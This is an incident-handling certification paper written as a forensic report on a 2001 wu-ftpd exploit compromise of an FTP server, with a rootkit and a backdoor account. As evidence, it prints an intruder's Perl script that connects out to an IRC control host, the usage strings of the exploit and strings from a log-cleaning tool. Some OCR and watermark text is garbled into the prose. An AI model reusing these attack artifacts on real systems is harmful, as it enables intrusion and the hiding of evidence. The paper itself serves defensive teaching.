

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Example 1 Incident Report** of the  $\mathbb{R}^3$

*FTP Server - ftp.hacked-target.com*

# **Server IP:**

*192.168.0.3*

# **Investigation Date:**

*04 June 2001*

# **FTP Server - ftp.hacked-target.com**<br> **Server IP:**<br>
192.168.0.3<br> **Investigation Date:**<br>
04 June 2001<br> **Lead Incident Handler:**<br>
Daniel L. Ramaswami **Lead Incident Handler:**

*Daniel L. Ramaswami*

Key finansiya finansiya tersebutu mengenai bahasa Daniel L. Ramaswami GCIH Practical version 1.5c

# **Table Of Contents**



# **I. Executive Overview**

# **Introduction:**

Contained within this document are the steps used during the investigation into the June 4, 2001 FTP server intrusion. This document outlines

- 1. actions taken,
- 2. procedures used,
- 3. and recommended future precautions.

into the more technical aspects of the investigation and includes pertinent This section provides an overview of the events leading to, during, and after the incident investigation. The section entitled "Investigation Details" delves information needed for prosecution should the attacker be discovered. The *detailed section* also provides notes taken during the investigation.

June 4, 2001 FTP server intrusion. This document outlines<br>tocedures used,<br>occedures used,<br>occedures used,<br>at decommended future precautions.<br>ion provides an overview of the events leading to, during, and a<br>entimerestigatio The June 4 FTP incident was discovered by Tom Johnson of the Network Engineering department at 18:42. Tom contacted Brian Smith of the Systems Administration team to question network traffic outbound to the Internet on port 6667. This port is not used for any of the company's applications, nor is it allowed through the firewall, it is also blocked by access controls on the border router. The Network Engineering department received log messages from the border router stating that traffic from the FTP server on this port was being blocked. Tom inquired as to the nature of this traffic. Brian Smith of the Systems Administration department dispatched Marty Belton to look at the FTP server to determine the origin of the traffic. Upon logging into the machine, Marty Belton saw no immediate signs of tampering nor were there any signs of the originating point of the traffic. Due to Marty Belton's inability to determine the origination of the traffic, Information Security on-call personnel were contacted.

Dan Ramaswami, of Information Security, arrived on site at 23:50. Upon arrival, the following steps were taken to ensure integrity of the evidence:

- 1. In order to determine if the traffic was indeed originating from the FTP server, a laptop-based sniffer was placed on the hub with the FTP server. This captured several data packets that were destined for IP address 123.123.123.123 on port 6667. It was concluded at this point that the machine had been compromised and some unknown service was running on the machine.
- drive shelf. An MD5 hash was computed on the file. The hash is:<br>eh:75833eelhtEE44bd93eE99991393e4b4 2. The system was backed up to an image file using Symantec Ghost. The image was stored on the Incident Response team's emergency ab75972celbf5544bd03a598291782e4b4
	- 3. The system was backed up again using "dd" to copy the contents of the drive to tape.
- 4. The Tripwire database had become corrupted sometime before the most recent full backup, so there was no way to ensure integrity of system and executable files. Additionally, this made it virtually impossible to pinpoint the exact time of compromise.
- 5. Using the binary tools included on the Incident Response team's response kit CD, it was determined that this server was infected with a root kit. This root kit prevented the Systems Administrator from seeing any of the intruders' processes or files.
- FTP server from being used. The 3D FTP server from being used. 6. The web server, which sits on the same network segment as the FTP server was checked thoroughly for signs of intrusion. There were no signs of intrusion on the web sever. All passwords were changed on the web server to prevent accounts that were compromised from the
	- 7. It was determined by the Incident response team that it would be most effective to rebuild the machine from the ground up, restoring the data customers access from tape backup.
- 8. The rebuild of the system was performed by the Systems Administrator and the Incident response team
- 9. The rebuilt FTP server was brought online at 09:42 AM June 5, 2001.
- 10. A Snort intrusion detection system was deployed on the segment, to be monitored and maintained by the Information Security team.
- 11. The image copy of the system was restored to a duplicate system in the Information Security lab for forensic investigation. The investigation leads Information Security to believe that the system had been compromised mid-April. The attacker apparently had not used the access until June 4, 2001. The attacker's identity is still being investigated.

# **Point of Entry**

ing the Dinary toois included on the incloant Response teams<br>
in gronse kit CD, it was determined that his server was infected to tkit. This root kit prevented the Systems Administrator from s<br>
ye of the intruders' process Both the Information Security, and Systems Administration teams concur that it is extremely likely that the attacker used an exploit that targets a buffer overflow in the Washington University FTP daemon. This exploit has been on numerous security bulletins. The Information Security team has revised the system configuration policy to require all FTP servers be patched for this specific vulnerability. Evidence that leads the Incident Response team to believe that this method was the point of entry are:

- 1. Unknown binaries left by the intruder include a binary called "wubrn". A search through the binary file using "strings" matched several entries on the exploit available in the vulnerability database at securityfocus.com.
- 2. FTP is the only service available to the Internet on this specific server.

# **Recommendations**

The following is the consensus recommendation of the Incident Response team, the Information Security team, and the Systems Administration team.

- 1. Systems to be placed on the perimeter (DMZ) networks will have monolithic kernels installed to prevent the use of loadable kernel module root kits.
- 2. Snort intrusion detection systems will be placed on all perimeter network segments to aid in the detection of possible intrusions.
- 3. A new Tripwire policy and configuration should be established to ensure that Tripwire will function reliably, and if possible, redundantly.
- 4. Upgrade all perimeter Red Hat Linux servers from 6.2 to 7.x.
- 5. Passwords on all devices should be changed to ensure that no further breach is risked by an already compromised account.

# **II. The Incident Handling Team** and  $\mathbb{R}^3$

# **Members**

rtwork segments to all in the detection or possible intrusions,<br>thew Tripwire policy and configuration should be established to<br>sure that Tripwire will function reliably, and if possible, redunda<br>sure that Tripwire will fu The Incident Handling team is comprised of members of all IT and IS departments. Members of the Incident Handling team are designated "experts" within their respective areas of focus. The team leaders of each group designate these members. It has been determined that the rotation should be weekly with the normal on-call rotation. Team leaders post schedules weekly with the support center. All team members are matrixed from their respective departments upon identification of an intrusion, virus, or specific security concern.

The Information Security Team's primary on-call personnel will be responsible for coordinating all efforts of the Incident Response Team. This Lead Incident Handler is thereby designated as the Incident Response Team's Team Leader for the duration of the investigation.

# **Tools**

The Lead Incident Handler is to have in his or her possession before investigation begins, an incident response kit and procedures needed to accomplish evidence collection, and service restoration. The hacked-target corporate standard for the incident response kit includes:

- 1. Incident Response Laptop: configured with all tools necessary to perform system backups, forensic investigations, and packet captures. This laptop should be configured to perform all necessary functions for each OS employed in the enterprise.
- 2. Laboratory notebook: for documentation of ALL steps taken.
- 3. Cellular phone: also includes an auto charger, wall charger, and min. 1 extra battery.
- evering a considerable continuously (c) for a 3-9 and the coming from a llow for Ghost imaging from a boot disk, and file storage for backup 4. PCMCIA SCSI card and cables to attach to a DDS-3 tape drive, and a Compaq SCSI storage shelf containing (7) 9.1 gig drives configured to and forensic purposes.
	- 5. Symantec Ghost boot floppy for all hardware configurations.
- 6. Incident Response CDs: these CDs are created by the Information Security Team and are stored on the Operations share as ISO images. They include necessary binary and boot files to ensure proper operation in the event of a root level compromise.
- 7. Copies of all OS distribution media, for recovery and rebuilding purposes.

# **Responsibilities**

procedures and guidelines are to be continuously updated as new techniques Responsibilities of the Incident Handling team include identifying, containing and recovering from any security related incident. In doing so, the Incident Handling team is additionally responsible for developing guidelines and procedures for effective response to these security related incidents. The and technologies become available.

The incident Response team for the FTP server intrusion on June 4, 2001 consisted of the following team members:

- Dan Ramaswami Security Engineer, Lead Incident Handler
- Sean Simpson Security Engineer, Incident Handler
- Tom Johnson Network Engineer, Incident Handler
- Marty Belton Unix Administrator, Incident Handler

# **III. Detailed Investigation**

This section outlines all of the steps performed by the Incident Response team in regards to the June 4, 2001 FTP server intrusion.

# **Identification of the Incident**

# *18:42 04 June 2001*

ples or all US distribution media, for recovery and rebuilding<br>
irposes.<br> **Signalities**<br> **Signalities**<br> **Signalities**<br> **Constitution** and y security related incidents. In Inding so, the Incident<br>
team is additionally respo Tom Johnson of the Network Engineering department is receiving syslog messages that are reporting traffic destined for the Internet on a high source port. The behavior is logged due to the fact that the border router is configured to deny any outbound traffic from the FTP server on ports that are not used specifically by the FTP service. A call is dispatched to the Systems Administration team to identify the application and take corrective action to prevent this traffic. Tom is continuing to monitor this peculiar activity.

# *19:25 04 June 2001*

processes that appeared to be out of the ordinary. After listing several<br>directories including this tobin, tuestable, tuesthin, tuestless this Marty Belton, Systems Administrator has arrived on site and has attempted to locate the rogue process that is causing this traffic. The Administrator has logged on to the console as his own user ID, and has su-ed to root to run basic administrative tools. The Administrator was looking for any files or directories including /bin, /sbin, /usr/sbin, /usr/bin, /usr/local/bin, /usr/local/sbin, and /dev, without seeing anything that appeared to be out of place, Marty returned to his workstation to check the availability of the ftp services.

### *21:00 04 June 2001*

n ormally and there were no signs of the origination for the hige<br>pormally and there were no signs of the original for the figure and ensuring that this was indeed symptomatic of<br>subsestintly breech and followed proper esc Marty logged into the ftp server and listed directory contents, and transferred a few files to check the reliability of file transfers. The system appeared to be operating normally and there were no signs of the origination for the high port network traffic. After noting the above actions, and ensuring that the system appeared to still be operable by logging into the ftp service as an anonymous user, Marty determined that this was indeed symptomatic of a possible security breech and followed proper escalation procedures by calling the Information Security on-call.

### *21:50 04 June 2001*

21:50 04 June 2001<br>... After being contacted by the Systems Administrator, Dan Ramaswami arrived on site to investigate the incident. Marty Belton remained on site to aid in the investigation as the Unix Systems Incident Handler.

(see next)

Under Dan Ramaswami's direction Marty Belton proceeded to perform the following steps on the FTP server: 1. Logged in as his normal user account "beltonmt" and performed the following commands:

```
ETP Server Intrusion Incident Report<br>
Ramaswami's direction Marty Belton proceeded to perform the fte<br>
<b>ed in as his normal user account "beltonmt" and performed the 1<br>
<sup>-1</sup># su -<br>
<sup>-8</sup><br>
<sup>-8</sup><br>
<sup>-8</sup><br>
<sup>-8</sup><br>
<sup>-8</sup><br>
<sup>-8</sup><br>
<sup></sup>
[beltonmt@ftp ~]# su –
Password:******* 
[root@ftp ~]#ps –ax
  F S UID PID PPID C PRI NI ADDR SZ WCHAN STIME TTY TIME CMD
100 S root 1 0 0 60 0 - 280 do_sel 18:58 ? 00:00:05 init [3]
040 S root 2 1 0 60 0 - 0 bdflus 18:58 ? 00:00:00 [kflushd]
040 S root 3 1 0 60 0 - 0 kupdat 18:58 ? 00:00:00 [kupdate]
040 S root 4 1 0 60 0 - 0 kpiod 18:58 ? 00:00:00 [kpiod]
040 S root 5 1 0 60 0 - 0 kswapd 18:58 ? 00:00:00 [kswapd]
040 S root 6 1 0 40 -20 - 0 md thr 18:58 ? 00:00:00 [mdrecoveryd]
140 S root 326 1 0 60 0 - 276 do sel 18:59 ? 00:00:00 /usr/sbin/apmd -p 10 -w 5 -W -s /etc/sysconfig/apm-
scripts/suspend -r /etc/sysco
040 S root 377 1 0 60 0 - 292 do sel 18:59 ? 00:00:00 syslogd -m 0
140 S root 386 1 0 60 0 - 359 do_sys 18:59 ? 00:00:00 klogd
040 S daemon 400 1 0 60 0 - 286 nanosl 18:59 ? 00:00:00 /usr/sbin/atd
040 S root 414 1 0 60 0 - 332 nanosl 18:59 ? 00:00:00 crond
140 S root 432 1 0 60 0 - 285 do_sel 18:59 ? 00:00:00 inetd
140 S root ' 469 1 0 60 0 - 286 do_sel 18:59 ? 00:00:00 gpm -t ps/2
100 S root 505 1 0 60 0 - 556 wait4 18:59 tty1 00:00:00 login -- root 
100 S root 506 1 0 60 0 - 273 read_c 18:59 tty2 00:00:00 /sbin/mingetty tty2
100 S root 507 1 0 60 0 - 273 read_c 18:59 tty3 00:00:00 /sbin/mingetty tty3
100 S root 508 1 0 60 0 - 273 read_c 18:59 tty4 00:00:00 /sbin/mingetty tty4
100 S root 609 1 0 60 0 - 273 read c 18:59 tty5 00:00:00 /sbin/mingetty tty5
100 S root 510 1 0 60 0 - 273 read_c 18:59 tty6 00:00:00 /sbin/mingetty tty6
100 S root 565 505 0 78 0 - 427 wait4 22:36 tty1 00:00:00 -bash
100 R root 595 565 0 79 0 - 631 - 22:37 tty1 00:00:00 ps -elf
[root@ftp ~]# exit
```
[beltonmt@ftp ~]# exit

Upon seeing the results of the above, Dan Ramaswami plugged the incident response laptop into the hub that contained the FTP server. Upon connecting this laptop, a sniffer (TCPDUMP) could be run to investigate traffic to and from the ftp server. The packets below outline the types of traffic that were being sent out to the Internet.

FTP Server Intrusion Incident Report<br> **FTP Server Intrusion Incident Report**<br> **End the FTP server. Upon connecting this laptop, a sniffer traffic to and from the ftp server. The packets below outli<br>
<b>the Internet.**<br> **Conne** 22:23:07.979540 ftp.hacked-target.com.1027 > 123.123.123.123.6667: S 2943360859:2943360859(0) win 16384 <mss 1460> (DF) 22:23:07.979893 123.123.123.123.6667 > ftp.hacked-target.com.1027: R 0:0(0) ack 2943360862 win 0 22:23:08.450487 ftp.hacked-target.com.1046 > border1-ns.hacked-target.com.domain: 50167+ PTR? 123.123.123.123.in-addr.arpa. (46) 22:23:10.969789 ftp.hacked-target.com.1027 > 123.123.123.123.6667: S 2943360859:2943360859(0) win 16384 <mss 1460> (DF) 22:23:10.970063 123.123.123.123.6667 > ftp.hacked-target.com.1027: R 0:0(0) ack 1 win 0 22:23:13.459905 ftp.hacked-target.com.1047 > border1-ns.hacked-target.com.domain: 50167+ PTR? 123.123.123.123.in-addr.arpa. (46) 22:23:13.736453 border1-ns.hacked-target.com.domain > ftp.hacked-target.com.1047: 50167 NXDomain\* 0/0/0 (46) (DF) 22:23:13.969834 ftp.hacked-target.com.1027 > 123.123.123.123.6667: S 2943360859:2943360859(0) win 16384 <mss 1460> (DF) 22:23:13.970100 123.123.123.123.6667 > ftp.hacked-target.com.1027: R 0:0(0) ack 1 win 0 22:23:14.730130 ftp.hacked-target.com.1048 > border1-ns.hacked-target.com.domain: 50168+ PTR? 225.199.89.63.in-addr.arpa. (44) 22:23:14.730783 border1-ns.hacked-target.com.domain > ftp.hacked-target.com.1048: 50168 1/0/0 (78) (DF) 22:23:16.969882 ftp.hacked-target.com.1027 > 123.123.123.123.6667: S 2943360859:2943360859(0) win 16384 <mss 1460> (DF) 22:23:16.970163 123.123.123.123.6667 > ftp.hacked-target.com.1027: R 0:0(0) ack 1 win 0 22:23:19.969933 ftp.hacked-target.com.1027 > 123.123.123.123.6667: S 2943360859:2943360859(0) win 16384 <mss 1460> (DF) 22:23:19.970216 123.123.123.123.6667 > ftp.hacked-target.com.1027: R 0:0(0) ack 1 win 0 22:23:22.969977 ftp.hacked-target.com.1027 > 123.123.123.123.6667: S 2943360859:2943360859(0) win 16384 <mss 1460> (DF) 22:23:22.970252 123.123.123.123.6667 > ftp.hacked-target.com.1027: R 0:0(0) ack 1 win 0 22:23:28.970068 ftp.hacked-target.com.1027 > 123.123.123.123.6667: S 2943360859:2943360859(0) win 16384 <mss 1460> (DF) 22:23:28.970565 123.123.123.123.6667 > ftp.hacked-target.com.1027: R 0:0(0) ack 1 win 0

### *22:20 04 June 2001*

Thum the mewold, y place to the Indeh the may both in the propagate as system to a Ghost floppy in order to back the system up to deptot able propagate sas saved to the Indehet response storage selef atta and incrumstances After determining that this was indeed some form of outside intrusion, Dan Ramaswami proceeded to call secondary Information Security on-call Sean Simpson. While waiting for Sean, Dan proceeded to shut the system down, remove it from the network, place it on a 4 port hub with his laptop, and booted the system to a Ghost floppy in order to back the system up to disk image. The image was saved to the Incident response storage shelf attached to Dan's laptop. Sean arrived while the system was image copying. After discussing the events and circumstances surrounding the investigation to date, Sean, Dan and Marty agreed that it would be prudent to bring the system up after Ghosting and immediately create a second copy of the system using dd to create a backup on tape.

### *23:20 04 June 2001*

Using the built in SCSI DDS-3 the following commands were issued by Marty upon completion of the Ghost image, reboot, and login:

[beltonmt@ftp ~]# dd if=/dev/hda of=/dev/st0 bs=5120k

The system was disconnected from the network, but kept on a 4 port hub with Dan and Sean's laptops. Dan's laptop continued to capture network traffic through tcpdump on FreeBSD 4.3. The only traffic continued to be the traffic on port 6667 that alerted Tom Johnson of the Network Engineering Team.

# **Containment of the incident**

### *01:40 05 June 2001*

After ensuring that evidence had been properly collected, the primary goal was containment of the incident. As outlined in the diagram in Appendix A, the network segment that holds the FTP server also holds an external web server.

The web server is also a Red Hat 6.2 machine and is subject to many of the same types of remote attacks that the ftp server is vulnerable to. It was agreed that upon completion of the FTP server investigation, and recovery, the Web server would need to undergo a thorough investigation.

The following commands were performed on the FTP server after booting to the system on /dev/hda1.

```
AF19 Faxor has had found that the AF19 FA27 2F94 9989 B998D FB5 06.<br># ever has h
# mkdir /ihmnt
# mount –f 9660 /dev/cdrom /ihmnt
# exec bash
[root@incident ~]# ls /ihmnt
fbsd_ihbin lin_ihbin NTIH sunx86bin
[root@incident ~]# PATH=/ihmnt/lin_ihbin
```

```
Continuo - 2002, Authorist Controllering Controllering Controllering Controllering (1918)<br>
SANS Institute 2000 (autoclean) (vratily and the same of the same of the same of the same of the same of the same of the same o
bin:x:1:1:bin:/bin:<br>\frac{1}{2}[root@incident ~]# export PATH
[root@incident ~]# echo $PATH
PATH=/mnt/lin_ihbin
[root@incident ~]# ihwho
root tty0
[root@incident ~]# ihlsmod
Module Size Used by
vfat 9276 0 (autoclean) (unused)
fat 30336 0 (autoclean) [vfat]
3c59x 18980 1 (autoclean)
[root@incident ~]# ihcat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
nobody:x:99:99:Nobody:/:
ramaswdl:x:500:500::/home/ramaswdl:/bin/bash
beltonmt:x:501:501::/home/beltonmt:/bin/bash
smithbm:x:502:502::/home/smithbm:/bin/bash
rewt:x:1001:1001::/dev/ttyS099:/bin/bash
```
The attacker has created the account "rewt". This account is what the attacker would use to re-enter the system whenever he or she chose to.

# *02:00 05 June 2001*

user passwords were changed immediately on the console. Additionally, the In order to ensure that the web server had not already undergone a root level compromise like the FTP server, the same thorough examination of the file system contents, running processes, and network traffic were performed on the web server. The tests yielded no signs of compromise to the web server but in order to ensure the safety of the web server, the root and all tripwire database on the web server showed no signs of file tampering.

# **Eradication and Recovery:**

### *03:40 05 June 2001*

In order to best eradicate the existence of the compromise, and lower the overall impact to the customer base, it was decided that a rebuild of the system should take place. Sean Simpson subsequently rebuilt the system. The files needed by the customers were restored from backup tape and checked for integrity.

The system was configured as it was configured in the original system build contained in Appendix B. The wu-ftpd package that was installed is an updated version and is not vulnerable to the attack that was apparently used to compromise the system.

All passwords for user accounts were required to be changed to ensure that the systems on the perimeter (ftp and www) would not be compromised again by an already compromised user account.

The ftp server was brought back online and returned to normal operating status at 09:42 AM June 5, 2001.

mould take place. Sean Simpson subsequently rebuilt the system<br>
needed by the customers were restored from backup tape and<br>
for integrity.<br>
for integrity.<br>
Em was configured as it was configured in the original system bi<br> An intrusion detection sensor was placed on the perimeter to monitor for intrusion attempts against the ftp or www server. This system is using the open source Snort intrusion detection package. The Information Security group is in the process of evaluating and formalizing the roll out of an enterprise wide intrusion detection solution.

# **IV. Incident Analysis**

The backup Ghost image was installed on a duplicate system in the Information Security lab environment for advanced analysis and forensic investigation. This section will outline the results of the analysis performed between 06 June 2001 and 10 June 2001.

The system was booted to the incident response floppy and the Incident Response CD was used to have access to trusted binaries.

# **File structures**

The attacker created a directory /dev/ttyS099. This directory has the surface appearance of a standard device reference that would be normally found in this directory. This system was configured with ttyS0, ttyS1, and ttyS3. This directory was discovered by booting to a trusted system disk and searching for directories and files within system areas that were created on a different date and time then system creation.





The file called lirc.pl is a simple Perl script which launches the irc binary and attempts to attach to server 123.123.123.123 on port 6667. This is what caused the traffic that alerted the Network Engineering department:

```
#!/usr/bin/perl
system "/dev/ttyS099/tools/irc –a 123.123.123.123 –u GOT_0WN3D –p 
Min3";
```
After discovering this file, Information Security notified the administrators at hacked-before-us.com that their server at IP address 123.123.123.123 had also undergone a root level compromise and was acting as an IRC server. The attacker had already destroyed the evidence on that server as well, no doubt after realizing that he or she had already been discovered.

The Information Security team is still investigating the origination of this attack with the assistance of hacked-before-us.com administrators.

# **Buffer Overflow**

The source code of this exploit is in Appendix F. A search through the binary<br>Shanging National wave described the following It is the conclusion of this analysis that the point of entry used was the wuftp buffer overflow that targets the format string. This overflow results in a root shell, which can be used to perform any activity that the attacker chooses, with root privileges. It appears that the attacker exploited this overflow, used the root shell to tftp or ftp their suite of tools to the /dev/ttyS099 directory that was created, and create a user account "rewt". file using "strings" produced the following: (snipped for brevity)

```
A goot with wufipd 2.6.0(1) from rpm (test)<br>with wufipd 2.6.0(1) from rpm (test)<br>with wufipd 2.6.0(1) from rpm<br>\frac{1}{2}<br>with wufipd 2.6.0(1) from rpm<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>.<br>[-m magic str] [-r ret addr] [-P padding] [-p pass addr] [-M]
FreeBSD 4.0-RELEASE with wuftpd 2.6.0(1) from packages
FreeBSD 3.4-RELEASE with wuftpd 2.6.0(1) from ports
FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from packages
FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from ports
RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from rpm (test)
SuSe 6.4 with wuftpd 2.6.0(1) from rpm
SuSe 6.3 with wuftpd 2.6.0(1) from rpm
RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from rpm
RedHat 6.2 (?) with wuftpd 2.6.0(1) from rpm
Usage: %s -t <target> [-l user/pass] [-s systype] [-o offset] [-g] [-h] 
[-x]dir]
target : host with any wuftpd
user : anonymous user
dir : if not anonymous user, you need to have writable directory
magic str : magic string (see exploit description)
-g : enables magic string digging
-x : enables test mode
pass addr : pointer to setproctitle argument
ret addr : this is pointer to sh
```
The attacker then proceeded to cover their tracks. There are several missing periods of time in the logs, including several hours on 11 and 12 April 2001, 03 and 04 June 2001. It is highly likely that any number of tools that are designed to remove log entries could have been used for this such as "wipe", "cloak", and "remove". A binary called "clean" was found on the system. A search through this file with Stings" produced the following which lead the Information Security group to conclude that a the tools "cloak" was used: (snipped for brevity)

```
/var/adm/lastlog
gethostname
cloakme
You are now cloaked
close successful
usage: close [file to close]
/etc/utmp
```
It appears that this attack occurred on approximately 12 April, 2001. This is the true creation date of the /dev/ttyS099 directory. The attacker appears to have gained access on 12 April 2001, yet did not actively use the access until 04 June. When the attacker attempted to establish connections through IRC, the Network Engineering team was alerted. It is highly probable that this compromise was part of a long blanket attack across a subnet or portion of the Internet.

It has been impossible to determine the attacker's identity due to a lack of individualized data. It is most likely that the attack was discovered before the attacker had the opportunity to sign his or her work. Additionally it has not been determined where the origination point of the attack occurred from due to the lack of logging, or intrusion detection techniques. .

# **Root Kit**

The system startup scripts appeared to be normal upon initial inspection. There were no additional files outside of what is normally present on the system. On further investigation, it was found that the startup script that loads the network services had been edited to load a root level kernel module. This kernel module is designed to act as a cloaking mechanism for the attacker. Processes and files can be hidden from the Systems Administrator. Appendix E shows the contents of the /etc/rc.d/init.d/network script.

